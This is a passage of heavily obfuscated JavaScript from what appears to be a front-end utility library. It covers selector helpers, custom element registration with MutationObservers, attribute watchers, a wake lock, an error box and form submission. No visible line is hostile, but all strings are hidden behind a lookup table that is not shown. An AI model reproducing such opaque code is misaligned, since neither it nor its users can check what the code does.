_0x45755d!=_0x67a2fe;},'zWtHm':function(_0x593810,_0xcc5426){return _0x593810(_0xcc5426);},'aHoyt':_0x3adaa8(0x106e)},_0x38782d=document[_0x3adaa8(0xac8)+_0x3adaa8(0x140e)];if(_0x5aab9d[_0x3adaa8(0x1432)](_0x38782d,_0x5aab9d[_0x3adaa8(0x7d5)]($$,_0x5aab9d[_0x3adaa8(0x10df)])))return _0x38782d;},$$[_0x528385(0x1a03)]=location[_0x528385(0x426)]==_0x528385(0xcce)||location[_0x528385(0x426)][_0x528385(0xa43)](_0x528385(0x189c)),Node[_0x528385(0xf81)]['q']=function(_0x2f95f1,_0x6f1862=0x27*-0x9d+-0x15cf+0x2*0x16dd){var _0x21a374=_0x528385,_0xca3336={'HyjZj':function(_0x548c6b,_0x20c704,_0x2093dc,_0x454c2b){return _0x548c6b(_0x20c704,_0x2093dc,_0x454c2b);}};return _0xca3336[_0x21a374(0x1691)](Selector,_0x2f95f1,_0x6f1862,this);},$$['d']=function(_0xc79f76){var _0x5c3057=_0x528385,_0x2b85ee={'wumEg':function(_0x5ee751,_0x3b1186){return _0x5ee751==_0x3b1186;},'wpsdQ':_0x5c3057(0x1287),'xYELz':function(_0x1a382d,_0x5a53ca){return _0x1a382d!=_0x5a53ca;},'shMrH':_0x5c3057(0xb71)+_0x5c3057(0x360)+_0x5c3057(0x5bb),'iqyMd':function(_0x446e90,_0x4aa9d9){return _0x446e90(_0x4aa9d9);},'PgGMD':_0x5c3057(0x158b)};let _0x4e59a7=_0x2b85ee[_0x5c3057(0x71a)](typeof _0xc79f76,_0x2b85ee[_0x5c3057(0x1781)]);if(_0x4e59a7&&_0x2b85ee[_0x5c3057(0x16eb)](_0xc79f76[-0x1*0x982+0xbc5*-0x3+-0xb*-0x413],'#'))return LOG[_0x5c3057(0x1241)](_0x2b85ee[_0x5c3057(0xa15)]);let _0x53c10b,_0x115dd7,_0x2cdfed=_0x4e59a7?_0x2b85ee[_0x5c3057(0x3e5)]($$,_0xc79f76):_0xc79f76;if(!_0x2cdfed)return{};let _0x1770cc={};for(_0x115dd7 of _0x2cdfed['q'](_0x2b85ee[_0x5c3057(0x27b)],-0xb46+0x2*-0xf46+0x3*0xdf1)){for(_0x53c10b of _0x115dd7[_0x5c3057(0xf8d)][_0x5c3057(0x60c)]('\x20')){_0x2b85ee[_0x5c3057(0x71a)](_0x53c10b[_0x5c3057(0x173a)](0xff4+0x2462+-0x3456,0x5*-0x744+0x2*-0x2f+0x24b4),'d-')&&(_0x1770cc[_0x53c10b[_0x5c3057(0x173a)](0x262f+-0xd*0x143+-0x15c6)]=_0x115dd7);}}return _0x1770cc;},$$['qs']=(_0x4beb3a,_0x11fe13)=>{var _0x2ee798=_0x528385,_0x336462={'cGCMM':_0x2ee798(0x410)+_0x2ee798(0x16f7)+_0x2ee798(0x45e)+_0x2ee798(0xf61)+'d','NBjlj':function(_0x6427a8,_0x50abcb,_0x44759c,_0x2d137b){return _0x6427a8(_0x50abcb,_0x44759c,_0x2d137b);}};return LOG['er'](_0x336462[_0x2ee798(0xbb4)]),_0x336462[_0x2ee798(0x1746)](Selector,_0x4beb3a,-0x1c68+0x1ee2*0x1+0x1*-0x279,_0x11fe13);},document['q']=(_0x2ca4c3,_0x43534e)=>{var _0x3c1cf7=_0x528385,_0xb149a7={'JVhAu':_0x3c1cf7(0x62c)+_0x3c1cf7(0xba8)+_0x3c1cf7(0x1a5a)+_0x3c1cf7(0xfb4),'xWgGx':function(_0x2efa58,_0x300d90,_0xd2c3a4,_0x2f1930){return _0x2efa58(_0x300d90,_0xd2c3a4,_0x2f1930);}};return LOG['er'](_0xb149a7[_0x3c1cf7(0xf9d)]),_0xb149a7[_0x3c1cf7(0x1233)]($$,_0x2ca4c3,0x634+0x5*0x136+0xc42*-0x1,_0x43534e);},document['qs']=(_0x2a0646,_0x8aeab9)=>{var _0x172bc5=_0x528385,_0x103cc1={'wvXGq':_0x172bc5(0x62c)+_0x172bc5(0xeda)+_0x172bc5(0x302)+_0x172bc5(0x1002)+'ad','kjqEx':function(_0x298fc7,_0x1a3247,_0x25f270,_0x4612ca){return _0x298fc7(_0x1a3247,_0x25f270,_0x4612ca);}};return LOG['er'](_0x103cc1[_0x172bc5(0xcc0)]),_0x103cc1[_0x172bc5(0x77e)]($$,_0x2a0646,-0x1fdf+0x21d8+-0x48*0x7,_0x8aeab9);},Node[_0x528385(0xf81)]['qs']=function(_0x5df9c9){var _0x1f0b06=_0x528385,_0x5d7923={'fUzGz':function(_0x3f046a,_0x376223){return _0x3f046a===_0x376223;},'HvRzi':function(_0x59620e,_0x44d2e2,_0x2c4771,_0x441979){return _0x59620e(_0x44d2e2,_0x2c4771,_0x441979);}};LOG['er'](_0x1f0b06(0x946)+_0x1f0b06(0x16a9)+_0x1f0b06(0x9b1));if(_0x5d7923[_0x1f0b06(0x868)](_0x5df9c9,undefined))return this[_0x1f0b06(0x14e2)];return _0x5d7923[_0x1f0b06(0x888)](Selector,_0x5df9c9,0x6*0x2d0+0xae*0x29+-0x2cbd,this);};var prevAttr=function(_0x510473,_0x51d218){var _0x492ccb=_0x528385,_0x56ca00={'fjWQQ':function(_0x3cfe0f,_0x1f9f01,_0x27eab8){return _0x3cfe0f(_0x1f9f01,_0x27eab8);},'IvVUx':_0x492ccb(0xe90),'SsMDr':function(_0x3f8398,_0x41d320){return _0x3f8398==_0x41d320;},'ekGbU':function(_0x503bfb,_0x1d5103){return _0x503bfb-_0x1d5103;},'UuJbn':function(_0x4b1113,_0x5466d7){return _0x4b1113(_0x5466d7);},'exAKA':function(_0x113dad,_0xf08055){return _0x113dad+_0xf08055;},'ldelz':_0x492ccb(0x16aa)};let _0x126712;(_0x126712=_0x56ca00[_0x492ccb(0x18d2)](_0x510473[_0x492ccb(0x173a)](-(0x16a6+0x586+-0x1*0x1c2b),0x262a+-0x412*0x9+-0x1*0x187),'!'))&&(_0x510473=_0x510473[_0x492ccb(0x173a)](-0x438+-0x1ac5+0x1efd,_0x56ca00[_0x492ccb(0x1103)](_0x510473[_0x492ccb(0x17d9)],0x9e3*0x2+-0xc52+0x1*-0x773)));var _0x85c8aa=_0x56ca00[_0x492ccb(0x17fd)]($$,_0x56ca00[_0x492ccb(0x299)]('?',_0x510473));if(_0x85c8aa){_0x85c8aa['AT']=_0x85c8aa[_0x492ccb(0xe90)](),_0x56ca00[_0x492ccb(0x1736)](_0x51d218,_0x85c8aa,_0x56ca00[_0x492ccb(0xfe5)]);if(_0x126712)return;new MutationObserver(_0x44626b=>{var _0x3c9c4b=_0x492ccb;_0x85c8aa&&(_0x85c8aa['AT']=_0x85c8aa[_0x3c9c4b(0xe90)](),_0x56ca00[_0x3c9c4b(0x1736)](_0x51d218,_0x85c8aa,_0x56ca00[_0x3c9c4b(0x141f)]));})[_0x492ccb(0xba6)](_0x85c8aa,{'attributes':!![]});}},newElement=function(_0x1cb920,_0x1df980,_0x49c880=()=>{},_0x410bca=!![],_0x49342d={}){var _0x4b6aec=_0x528385,_0x1a3b01={'aNwqe':function(_0x2b3a78,_0x25f452){return _0x2b3a78+_0x25f452;},'VVhIb':function(_0x3e8c60,_0x3e5fac,_0x4d7aa2,_0x1d9b07,_0x22d633){return _0x3e8c60(_0x3e5fac,_0x4d7aa2,_0x1d9b07,_0x22d633);},'xdetL':_0x4b6aec(0xa0a)+'5','SKiRp':function(_0x1cf2fa,_0x544f8d){return _0x1cf2fa==_0x544f8d;},'SNGxs':_0x4b6aec(0x13d6)+_0x4b6aec(0x18b5),'HQruT':_0x4b6aec(0xa1c)+_0x4b6aec(0x9ec)+_0x4b6aec(0x8ac)+'f\x20','CLaBv':_0x4b6aec(0x956),'hvVoC':_0x4b6aec(0x673),'rmJga':function(_0xd21da4,_0x69a32a){return _0xd21da4==_0x69a32a;},'jUHaD':function(_0x26e9c8,_0x226214,_0x47b5dc){return _0x26e9c8(_0x226214,_0x47b5dc);},'YvxOK':_0x4b6aec(0x14e2),'YCMSy':_0x4b6aec(0xa64),'KiYpA':_0x4b6aec(0x14f6)+_0x4b6aec(0x14d5),'uINXn':function(_0x2f9df8,_0x330f64){return _0x2f9df8!=_0x330f64;},'dSEMQ':function(_0x44b501,_0x3308ba,_0x305f68,_0x1edec8){return _0x44b501(_0x3308ba,_0x305f68,_0x1edec8);},'wEEck':_0x4b6aec(0xe90),'hUdzM':function(_0x1cd26b,_0x1a4f95){return _0x1cd26b!==_0x1a4f95;},'KsMkd':function(_0x3bd11e,_0x3509ad,_0x215ff8){return _0x3bd11e(_0x3509ad,_0x215ff8);},'ZlTYf':_0x4b6aec(0x12f8),'foEiQ':_0x4b6aec(0x1588)+'ed','dQLKC':_0x4b6aec(0x46a),'vpMyD':function(_0x4f9aa4,_0x4787ff){return _0x4f9aa4>_0x4787ff;},'WtBjJ':function(_0x3fb643,_0x381100){return _0x3fb643+_0x381100;},'rdJzK':function(_0x43bfdb,_0x508575){return _0x43bfdb(_0x508575);}},_0x7378e2,_0x47223f=_0x1cb920[_0x4b6aec(0x60c)](',');if(_0x1a3b01[_0x4b6aec(0x822)](_0x47223f[_0x4b6aec(0x17d9)],0xd58+0x1c1*-0x16+-0x193f*-0x1)){for(_0x7378e2 in _0x47223f){_0x1a3b01[_0x4b6aec(0x10fe)](newElement,_0x47223f[_0x7378e2],_0x1df980,_0x49c880);}return;}var _0x18363a,_0x495359,_0x279f26,_0x2f8e55=newElement;_0x2f8e55['X']=_0x2f8e55['X']||{},_0x495359=_0x2f8e55['X'][_0x1cb920]=_0x2f8e55['X'][_0x1cb920]||{},_0x495359['C']=_0x1a3b01[_0x4b6aec(0xa53)](_0x495359['C']??-(-0x1702+0x269f+-0xf9c),0x1d14+-0x1*-0x199d+-0xaf*0x50),_0x2f8e55[_0x4b6aec(0x827)]??={};if(_0x2f8e55[_0x4b6aec(0x827)][_0x1cb920]){LOG['er'](_0x4b6aec(0x58d)+'('+_0x1cb920+(_0x4b6aec(0x14bd)+_0x4b6aec(0x423)+'\x20')),_0x1a3b01[_0x4b6aec(0x1a79)](LOG,_0x2f8e55[_0x4b6aec(0x827)][_0x1cb920]);return;}_0x2f8e55[_0x4b6aec(0x827)][_0x1cb920]=_0x1df980,_0x279f26=(_0x1ca05f,_0x2cdc0d,_0x47cb44)=>{var _0x3943ef=_0x4b6aec;_0x1ca05f['C']=_0x1a3b01[_0x3943ef(0x500)](_0x1ca05f['C']??-(-0x12b0+0x205c+-0x1*0xdab),-0x2690+0xd59+0x868*0x3),_0x495359['i']++,_0x1a3b01[_0x3943ef(0x140d)](_0x1df980,_0x1ca05f,_0x495359,_0x2cdc0d,_0x47cb44);},_0x495359['i']=_0x495359['i']||-(-0x11e8+-0xeae*-0x2+-0xb73);var [_0x1cb920,_0x13a7c9]=_0x1cb920[_0x4b6aec(0x60c)](':'),_0x4b9f29=_0x55d590=>{var _0x1e370a=_0x4b6aec,_0x1f7f23=_0x1a3b01[_0x1e370a(0x167e)][_0x1e370a(0x60c)]('|'),_0x597a3d=0x73e+-0x2384+0x1c46*0x1;while(!![]){switch(_0x1f7f23[_0x597a3d++]){case'0':_0x5f39c8=_0x4e02a3['X'][_0x55d590];continue;case'1':!_0x4e02a3['X'][_0x55d590]&&(_0x4e02a3['X'][_0x55d590]=document[_0x1e370a(0x171c)+_0x1e370a(0x140e)](_0x55d590)[_0x1e370a(0x78f)+'r']);continue;case'2':_0x4e02a3['X']=_0x4e02a3['X']||{};continue;case'3':var _0x5f39c8,_0x4e02a3=_0x4b9f29;continue;case'4':_0x1a3b01[_0x1e370a(0x1023)](_0x5f39c8[_0x1e370a(0x6e0)],_0x1a3b01[_0x1e370a(0x839)])&&LOG['er'](_0x1a3b01[_0x1e370a(0x500)](_0x1a3b01[_0x1e370a(0x190b)],_0x55d590));continue;case'5':return _0x5f39c8;}break;}};customElements[_0x4b6aec(0x138b)](_0x1cb920,_0x18363a=class extends(_0x13a7c9?_0x1a3b01[_0x4b6aec(0x1a79)](_0x4b9f29,_0x13a7c9):HTMLElement){constructor(){super();}[_0x4b6aec(0xc5e)+_0x4b6aec(0xace)](){var _0x5d71c0=_0x4b6aec,_0x2e13cd=this;_0x1a3b01[_0x5d71c0(0xab8)](_0x410bca,null)&&(_0x2e13cd['AT']=_0x2e13cd['AT']||_0x2e13cd[_0x5d71c0(0xe90)]());_0x2e13cd[_0x5d71c0(0x1250)]=[],_0x1a3b01[_0x5d71c0(0x772)](_0x279f26,_0x2e13cd,_0x1a3b01[_0x5d71c0(0xe8a)]);var _0x521bd4,_0x2e13cd=this;if(!_0x410bca)return;_0x521bd4=new MutationObserver(_0x3f20fa=>{var _0x74379d=_0x5d71c0;if(_0x3f20fa[_0x74379d(0xbaa)](_0x1a3b01[_0x74379d(0x9fa)],_0x1a3b01[_0x74379d(0x1932)]))_0x2e13cd[_0x74379d(0x944)]=_0x1a3b01[_0x74379d(0x500)](_0x2e13cd[_0x74379d(0x944)]||0x1d5*-0x1+-0x47*-0x57+-0x164c,0x1fbc+0x916+0xd9b*-0x3),_0x1a3b01[_0x74379d(0xe62)](_0x2e13cd[_0x74379d(0x944)],0x525+0x2450+-0x2974)&&_0x1a3b01[_0x74379d(0x703)](_0x279f26,_0x2e13cd,_0x1a3b01[_0x74379d(0xd99)]);else{if(_0x3f20fa[_0x74379d(0xbaa)](_0x1a3b01[_0x74379d(0x9fa)],_0x1a3b01[_0x74379d(0x1857)])){var _0x3a70d7,_0x523a8a=_0x3f20fa[_0x74379d(0x19ce)](_0x1a3b01[_0x74379d(0xdad)]),_0x57d4c0=_0x2e13cd[_0x74379d(0xe90)]();for(_0x3a70d7 in _0x523a8a){if(_0x1a3b01[_0x74379d(0x576)](_0x2e13cd['AT'][_0x523a8a[_0x3a70d7]],_0x57d4c0[_0x523a8a[_0x3a70d7]])){_0x2e13cd['AT']=_0x57d4c0,_0x1a3b01[_0x74379d(0x10fe)](_0x279f26,_0x2e13cd,_0x1a3b01[_0x74379d(0x213)],_0x523a8a);break;}}}}});let _0xe36091,_0x4ac655={'childList':!![],'attributes':!![]};(_0xe36091=_0x495359[_0x5d71c0(0x607)+'s'])&&(_0x4ac655[_0x5d71c0(0x193d)+_0x5d71c0(0x7c1)]=_0xe36091[_0x5d71c0(0x60c)](',')),_0x521bd4[_0x5d71c0(0xba6)](_0x2e13cd,_0x4ac655);}[_0x4b6aec(0x1588)+_0x4b6aec(0x13ef)](){var _0x1eb430=_0x4b6aec;this[_0x1eb430(0x1250)]&&this[_0x1eb430(0x1250)][_0x1eb430(0x530)](_0x32b76c=>_0x32b76c()),_0x49c880&&_0x1a3b01[_0x1eb430(0x703)](_0x49c880,this,_0x1a3b01[_0x1eb430(0x60a)]);}[_0x4b6aec(0x1735)+_0x4b6aec(0x1817)](_0x555eec){var _0xcc684d=_0x4b6aec;_0x1a3b01[_0xcc684d(0x772)](_0x49c880,_0x555eec,_0x1a3b01[_0xcc684d(0x920)]);}},_0x13a7c9?{'extends':_0x13a7c9}:undefined),_0x2f8e55[_0x4b6aec(0x78f)+'rs']=_0x2f8e55[_0x4b6aec(0x78f)+'rs']||{},_0x2f8e55[_0x4b6aec(0x78f)+'rs'][_0x1cb920]=_0x18363a;},newAttr=function(_0x534e13=_0x528385(0x8d7)+'a',_0x35d9f5){var _0x55e27f=_0x528385,_0x1160cc={'KGDzN':_0x55e27f(0x14ec)+_0x55e27f(0x383)+_0x55e27f(0x13ac),'MUwvP':function(_0x22cba1,_0x2fd50e,_0x4a02b7,_0x416b8c){return _0x22cba1(_0x2fd50e,_0x4a02b7,_0x416b8c);},'TOFCr':_0x55e27f(0x147c)+_0x55e27f(0x19e1)+_0x55e27f(0x4a3)+_0x55e27f(0xb9a)+_0x55e27f(0xdcd)+'rt','snpjy':function(_0x3aa27b,_0x3f43f6){return _0x3aa27b(_0x3f43f6);},'DMyeM':function(_0xfb77b,_0x56411d){return _0xfb77b!=_0x56411d;},'TwGQB':_0x55e27f(0x1333),'SbSyE':function(_0x5b2665,_0x2a61bb){return _0x5b2665===_0x2a61bb;},'PMYMi':_0x55e27f(0x6e8)+_0x55e27f(0xa7c)+_0x55e27f(0xe19),'zETRA':_0x55e27f(0x57b)+'ed','ZOFTr':_0x55e27f(0x1771),'LEzNo':_0x55e27f(0x13bd)},_0x576070=_0x1160cc[_0x55e27f(0x4a7)][_0x55e27f(0x60c)]('|'),_0x3097ff=-0x1*-0x1085+-0xca1+-0x2*0x1f2;while(!![]){switch(_0x576070[_0x3097ff++]){case'0':var _0x47ea95=newAttr;continue;case'1':_0x1160cc[_0x55e27f(0x12ce)](When,_0x1160cc[_0x55e27f(0x19b3)],_0x4b5849=>_0x4b5849[_0x55e27f(0x361)+_0x55e27f(0x14d5)]==_0x58d1c1&&_0x4b5849[_0x55e27f(0x102d)][_0x55e27f(0xd6a)](_0x534e13)?_0x35d9f5(_0x4b5849[_0x55e27f(0x102d)]):null,![]);continue;case'2':_0x1160cc[_0x55e27f(0x1056)](Style,'@'+_0x3c00d3+_0x55e27f(0x8f7)+_0x3c00d3+_0x55e27f(0x1494)+_0x3c00d3+_0x55e27f(0x10eb)+_0x3c00d3+_0x534e13+'{'+_0x2b8be1+_0x3c550c+'o-'+_0x2b8be1+'o-'+_0x3c550c+_0x55e27f(0x68d)+_0x2b8be1+_0x55e27f(0x68d)+_0x3c550c+_0x55e27f(0x19b1)+_0x2b8be1+_0x55e27f(0x19b1)+_0x3c550c+_0x55e27f(0x453)+_0x2b8be1+_0x55e27f(0x453)+_0x3c550c+'}');continue;case'3':var _0x3c00d3=_0x1160cc[_0x55e27f(0x322)](typeof NEW_ATTRS,_0x1160cc[_0x55e27f(0x11bf)])?NEW_ATTRS:[];continue;case'4':var _0x3c00d3=_0x55e27f(0x1a19)+_0x58d1c1+(_0x55e27f(0x6bf)+_0x55e27f(0x313))+_0x1f4bbd+(_0x55e27f(0x428)+_0x55e27f(0x7c6))+_0x3b8a0f+_0x55e27f(0x90f);continue;case'5':if(_0x47ea95['A'][_0x534e13])return LOG['er'](_0x55e27f(0x7d9)+_0x534e13+(_0x55e27f(0x1082)+_0x55e27f(0x9c9)+'d'));continue;case'6':_0x47ea95['A'][_0x534e13]=-0x895*-0x2+0x12df+-0x2*0x1204;continue;case'7':_0x47ea95['A']=_0x47ea95['A']||{};continue;case'8':if(_0x1160cc[_0x55e27f(0x173b)](_0x3c00d3[_0x534e13],0x2*-0x2f7+-0x48f*-0x5+-0x3*0x59f))return;continue;case'9':var _0x2b8be1=_0x1160cc[_0x55e27f(0x8e6)];continue;case'10':var _0x3c550c=_0x55e27f(0x6e8)+_0x55e27f(0x881)+_0x58d1c1+';';continue;case'11':var _0x58d1c1=_0x1160cc[_0x55e27f(0x3ec)],_0x1f4bbd=_0x1160cc[_0x55e27f(0xaf6)],_0x3b8a0f=_0x1160cc[_0x55e27f(0x11fe)];continue;}break;}},onNewElement=newAttr,CSS_Var=function(_0x29be28,_0x391287=null){var _0x2db8f7=_0x528385,_0x47e82e={'OEOLf':_0x2db8f7(0xd9c),'FBOwq':function(_0x4b553e,_0x26d24f){return _0x4b553e===_0x26d24f;},'rRRtB':function(_0x1a0471,_0x4e842e){return _0x1a0471(_0x4e842e);}},_0x204a0a=document[_0x2db8f7(0x467)+_0x2db8f7(0xc53)](_0x47e82e[_0x2db8f7(0x79a)]);if(_0x47e82e[_0x2db8f7(0x1d7)](_0x391287,null))return _0x47e82e[_0x2db8f7(0x826)](getComputedStyle,_0x204a0a)[_0x2db8f7(0xa55)+_0x2db8f7(0x19a0)](_0x29be28);_0x204a0a[_0x2db8f7(0x10a9)][_0x2db8f7(0x191c)+'y'](_0x29be28,_0x391287);},errorBox=function(){var _0x2e2e2c=_0x528385,_0x2aaa0f={'naoDv':_0x2e2e2c(0x10e1)+_0x2e2e2c(0x1737),'xoDqu':_0x2e2e2c(0xd97)+_0x2e2e2c(0x1871)+_0x2e2e2c(0x176a),'tnkcO':function(_0x2728a5,_0x16a7c9){return _0x2728a5(_0x16a7c9);},'zVaze':_0x2e2e2c(0xaf4),'edVJP':function(_0x7f6a19,_0x3be338){return _0x7f6a19(_0x3be338);},'JiSul':_0x2e2e2c(0x463),'SiTyX':function(_0x215fef){return _0x215fef();},'jVDIM':function(_0x48eeff,_0x4e0f2d,_0x4a4e20){return _0x48eeff(_0x4e0f2d,_0x4a4e20);},'ozSty':_0x2e2e2c(0x1438),'QRoBv':function(_0x5f03b1,_0x43d650){return _0x5f03b1(_0x43d650);}},_0x2cb214=_0x2aaa0f[_0x2e2e2c(0xf42)][_0x2e2e2c(0x60c)]('|'),_0x135783=0x7*0x71+0x11d+0x2*-0x21a;while(!![]){switch(_0x2cb214[_0x135783++]){case'0':LOG['er'](_0x2aaa0f[_0x2e2e2c(0x3e7)]);continue;case'1':!_0x1d6358[_0x2e2e2c(0x17d9)]&&(_0x2aaa0f[_0x2e2e2c(0xfd3)]($,_0x2aaa0f[_0x2e2e2c(0x1465)])[_0x2e2e2c(0x7ad)](_0x2e2e2c(0xba3)+_0x2e2e2c(0xffa)+_0x2e2e2c(0x1789)+_0x2e2e2c(0x41e)+_0x2e2e2c(0x1a61)+_0x2e2e2c(0x15ff)+_0x2e2e2c(0x1753)+_0x2e2e2c(0x129e)+'x>'),_0x1d6358=_0x2aaa0f[_0x2e2e2c(0xabd)]($,_0x2aaa0f[_0x2e2e2c(0x1410)]));continue;case'2':var _0x542237={'KsAUp':function(_0x32cc82,_0x8fc105){var _0x161d13=_0x2e2e2c;return _0x2aaa0f[_0x161d13(0xabd)](_0x32cc82,_0x8fc105);},'ZQKEt':function(_0x57df66){var _0x23a50a=_0x2e2e2c;return _0x2aaa0f[_0x23a50a(0xded)](_0x57df66);}};continue;case'3':_0x2aaa0f[_0x2e2e2c(0x3fb)](When,_0x2aaa0f[_0x2e2e2c(0x4cc)],_0x4514b9=>{var _0x4f8695=_0x2e2e2c;_0x542237[_0x4f8695(0x11dc)](LOG,{'xerror':_0x4514b9}),_0x33edcf++,_0x542237[_0x4f8695(0x883)](_0x540fff);});continue;case'4':var _0x33edcf=-0x2*0xf5a+0x1*-0x2708+-0x22de*-0x2;continue;case'5':var _0x540fff=()=>_0x33edcf?_0x1d6358[_0x2e2e2c(0xaf4)](_0x33edcf):'';continue;case'6':var _0x1d6358=_0x2aaa0f[_0x2e2e2c(0xa16)]($,_0x2aaa0f[_0x2e2e2c(0x1410)]);continue;}break;}},Attr_fit=function(){var _0x2b67f8=_0x528385,_0x3fdf1c={'QarYo':_0x2b67f8(0xf58)+_0x2b67f8(0x93a)+_0x2b67f8(0xe53)+_0x2b67f8(0xe3d)};LOG['er'](_0x3fdf1c[_0x2b67f8(0x2dc)]);},stayWake=async function(_0x44f969=-0x6a3*-0x3+0x1*0x22b2+-0x369a){var _0x4e5f94=_0x528385,_0x92d3a7={'QReYp':function(_0x219bb5,_0x328701){return _0x219bb5(_0x328701);},'rLzlj':_0x4e5f94(0x1757),'BjHVx':_0x4e5f94(0x1253),'ZKQvS':_0x4e5f94(0x1954)};let _0xa1425=stayWake;!_0x44f969&&_0xa1425['R']&&(await _0xa1425['R'][_0x4e5f94(0x18b9)](),_0xa1425['R']=null,_0x92d3a7[_0x4e5f94(0x11ff)](LOG,_0x92d3a7[_0x4e5f94(0x8fc)]));try{_0xa1425['R']=await navigator[_0x4e5f94(0x10ad)][_0x4e5f94(0x7b2)](_0x92d3a7[_0x4e5f94(0x67f)]),_0x92d3a7[_0x4e5f94(0x11ff)](LOG,_0x92d3a7[_0x4e5f94(0xc88)]);}catch(_0x1898d4){return LOG[_0x4e5f94(0xbdb)](_0x1898d4),![];}return!![];},zSubmit=function(_0x307f17,_0x1909fa=null){var _0x1992de=_0x528385,_0x277cbf={'xECVQ':function(_0x116bfb,_0x5b1151){return _0x116bfb(_0x5b1151);}};LOG['er'](_0x1992de(0x6e7)+_0x1992de(0x1316)+_0x1992de(0xda6)+_0x1992de(0xaad));var _0x4dba86=_0x277cbf[_0x1992de(0x1c9)]($,_0x307f17);return $[_0x1992de(0xa08)](_0x307f17[_0x1992de(0x77f)],_0x4dba86[_0x1992de(0xa71)+_0x1992de(0x10f1)]()[_0x1992de(0x8f6)](),_0x3e2b1e=>_0x1909fa?_0x1909fa():_0x4dba86[_0x1992de(0x1446)](_0x1992de(0x1415),_0x3e2b1e['Ok']?_0x1992de(0x19e8):_0x1992de(0xe73),'')),![];},JQshowErrors=function(){var _0x45038d=_0x528385,_0x5a2c2a={'xJMSS':_0x45038d(0xabb),'DycOk':function(_0x24330c,_0x44154f){return _0x24330c==_0x44154f;},'OTOlP':_0x45038d(0x1287),'AWYqT':function(_0x51b80f,_0x1141ed){return _0x51b80f===_0x1141ed;},'LdMYL':function(_0x3ad29b,_0x4f4324){return _0x3ad29b(_0x4f4324);},'BDGVJ':function(_0x5dfeb9,_0x21d768,..._0x13c54c){return _0x5dfeb9(_0x21d768,..._0x13c54c);}},_0x14d6c6=_0x5a2c2a[_0x45038d(0x11fa)][_0x45038d(0x60c)]('|'),_0x57dfdc=0x71*0x2b+-0xc41+0x29*-0x2a;while(!![]){switch(_0x14d6c6[_0x57dfdc++]){case'0':var _0x15f502=$;continue;case'1':$=(_0x16bb05,..._0x1fc0ce)=>{var _0x2cb25d=_0x45038d;return _0x55c76b[_0x2cb25d(0xf20)](typeof _0x16bb05,_0x55c76b[_0x2cb25d(0x1991)])&&(_0x55c76b[_0x2cb25d(0xca0)](_0x55c76b[_0x2cb25d(0xd8d)](_0x15f502,_0x16bb05)[_0x2cb25d(0x17d9)],0x2*0x2cc+0x1c42+-0x21da)&&($[_0x2cb25d(0x1c3)]&&console[_0x2cb25d(0xbdb)]('\x27'+_0x16bb05+(_0x2cb25d(0xfca)+'d')))),_0x55c76b[_0x2cb25d(0x55f)](_0x15f502,_0x16bb05,..._0x1fc0ce);};continue;case'2':for(var _0x32fa6a in _0x15f502){$[_0x32fa6a]=_0x15f502[_0x32fa6a];}continue;case'3':var _0x55c76b={'lSxIG':function(_0x1ee515,_0x449358){var _0x223cb4=_0x45038d;return _0x5a2c2a[_0x223cb4(0xa59)](_0x1ee515,_0x449358);},'OdFwI':_0x5a2c2a[_0x45038d(0x853)],'rJyJu':function(_0x4b36a4,_0x2b70bb){var _0x1be0e8=_0x45038d;return _0x5a2c2a[_0x1be0e8(0x19a2)](_0x4b36a4,_0x2b70bb);},'oiIvQ':function(_0x26cbd4,_0x4fe52c){var _0x2850d2=_0x45038d;return _0x5a2c2a[_0x2850d2(0x104f)](_0x26cbd4,_0x4fe52c);},'hENBx':function(_0x4fe866,_0x49cb82,..._0x102807){var _0x3ed3ed=_0x45038d;return _0x5a2c2a[_0x3ed3ed(0x74c)](_0x4fe866,_0x49cb82,..._0x102807);}};continue;case'4':LOG['er'](_0x45038d(0x946)+_0x45038d(0x2d6)+_0x45038d(0x6d0)+_0x45038d(0x1766));continue;}break;}},ZikInit=function(_0x36a9cc){var _0x2623b6=_0x528385,_0x37a45e={'STsRN':_0x2623b6(0x18d8)+_0x2623b6(0x1861),'qbAcX':_0x2623b6(0x7d3),'AmRxU':_0x2623b6(0x35f),'JVhiB':function(_0x2ba69d,_0x3e61f6){return _0x2ba69d(_0x3e61f6);},'SvCCV':function(_0x348eb1,_0x1e98e9,_0x2d3237){return _0x348eb1(_0x1e98e9,_0x2d3237);},'dBaSb':_0x2623b6(0x46e),'bagcC':function(_0x476b76,_0x499114){return _0x476b76(_0x499114);},'bYgkd':function(_0x5aa49c,_0x39fbc4){return _0x5aa49c&&_0x39fbc4;},'VxhCa':function(_0x48f902,_0x3a40bc,_0x2c44b2){return _0x48f902(_0x3a40bc,_0x2c44b2);},'BtjGr':_0x2623b6(0x5f2),'HWpLh':function(_0x5a1839,_0x2d541b,_0xcfefcf){return _0x5a1839(_0x2d541b,_0xcfefcf);},'rWSYM':_0x2623b6(0x1760),'EuZNd':function(_0x36c90a,_0x541241){return _0x36c90a==_0x541241;},'jShna':_0x2623b6(0xb0d),'igtsp':function(_0xe36169,_0x4bd262){return _0xe36169!=_0x4bd262;},'koGMT':function(_0x355044,_0x18d8bb){return _0x355044(_0x18d8bb);},'fASXn':_0x2623b6(0x106e),'tazBT':function(_0x2ea2b,_0x25746c){return _0x2ea2b+_0x25746c;},'TVwlf':function(_0x5fa584,_0x476eee){return _0x5fa584==_0x476eee;},'NsMiY':function(_0x60a133,_0x3ec6ee){return _0x60a133+_0x3ec6ee;},'TnLHv':_0x2623b6(0x980)+_0x2623b6(0x18da)+_0x2623b6(0x139c)+_0x2623b6(0x2ef),'WQAUu':_0x2623b6(0x152e)+_0x2623b6(0x18a6)+_0x2623b6(0x1563)+_0x2623b6(0x15ce),'potLh':function(_0x2abf94,_0xb18431){return _0x2abf94!=_0xb18431;},'mMyos':_0x2623b6(0x1333),'XHfJd':function(_0x52af86,_0x208ab4){return _0x52af86>_0x208ab4;},'kPHrP':_0x2623b6(0x1825),'RDXVq':_0x2623b6(0x848),'IJlHD':_0x2623b6(0x1438),'ARJVz':function(_0x315054,_0xa0ad11,_0x1d2ade){return _0x315054(_0xa0ad11,_0x1d2ade);},'ruIPM':_0x2623b6(0x1306)};let _0x13e697=ZikInit;LOG['er'](_0x37a45e[_0x2623b6(0x1ca)]);_0x37a45e[_0x2623b6(0x4ec)](typeof _0x36a9cc,_0x37a45e[_0x2623b6(0x8e9)])&&_0x37a45e[_0x2623b6(0xfe6)](ZikCss,..._0x36a9cc);!_0x13e697['C']&&(_0x13e697['C']=-0x4*0x72e+0x7df+-0x1*-0x14d9);_0x13e697['C']++;if(_0x37a45e[_0x2623b6(0x811)](_0x13e697['C'],0x12ba+-0x147d+-0xe2*-0x2))return;((()=>{var 